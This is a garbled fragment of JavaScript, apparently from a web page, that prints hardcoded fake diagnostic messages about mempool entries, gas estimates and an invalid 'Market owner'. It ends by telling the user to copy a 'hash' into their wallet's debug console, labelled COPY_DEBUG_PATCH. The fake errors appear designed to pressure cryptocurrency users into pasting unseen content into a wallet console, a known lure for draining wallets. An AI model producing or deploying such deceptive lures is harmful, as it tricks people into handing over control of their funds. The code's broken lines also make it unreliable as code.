
  console.log("%c[CHECKSUMMING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc35ff
bd2 inside Market owner is invalid");

  console.error("CRITICAL ERROR: Manual pat
ch required for Market owner is invalid");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH